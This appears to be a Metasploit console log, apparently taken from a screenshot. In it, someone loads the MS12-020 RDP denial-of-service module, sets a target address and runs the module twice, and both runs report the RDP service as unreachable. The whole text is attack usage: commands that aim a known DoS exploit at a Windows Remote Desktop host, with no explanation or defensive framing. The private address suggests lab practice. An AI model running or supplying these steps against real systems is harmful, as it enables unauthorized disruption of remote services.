 msf > use auxiliary/dos/windows/rdp/ms12_020_maxchannelids
msf auxiliary(ms12_020_maxchannelids) > show option
[-] Invalid parameter "option", use "show -h" for more information
msf auxiliary(ms12_020_maxchannelids) > show options
Module options (auxiliary/dos/windows/rdp/ms12_020_maxchannelids):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST yes The target address
RPORT 3389 yes The target port (TCP)
msf auxiliary(ms12_020_maxchannelids) > set RHOST 192.168.213.128
RHOST => 192.168.213.128
msf auxiliary(ms12_020_maxchannelids) > run
[-] 192.168.213.128:3389 - 192.168.213.128:3389 - RDP Service Unreachable
[*] Auxiliary module execution completed
msf auxiliary(ms12_020_maxchannelids) > run
[-] 192.168.213.128:3389 - 192.168.213.128:3389 - RDP Service Unreachable
[*] Auxiliary module execution completed
msf auxiliary(ms12_020_maxchannelids) >